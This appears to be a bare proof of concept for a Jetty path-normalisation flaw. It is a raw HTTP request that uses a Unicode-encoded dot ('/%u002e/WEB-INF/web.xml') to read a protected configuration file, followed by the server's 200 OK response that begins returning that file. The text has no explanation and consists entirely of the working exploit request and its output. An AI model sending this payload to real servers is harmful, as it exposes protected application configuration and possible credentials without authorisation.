 GET /%u002e/WEB-INF/web.xml HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Thu, 17 Jun 2021 08:34:39 GMT
Last-Modified: Fri, 11 Jun 2021 08:21:46 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 1548
Server: Jetty(9.4.42.v20210604)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->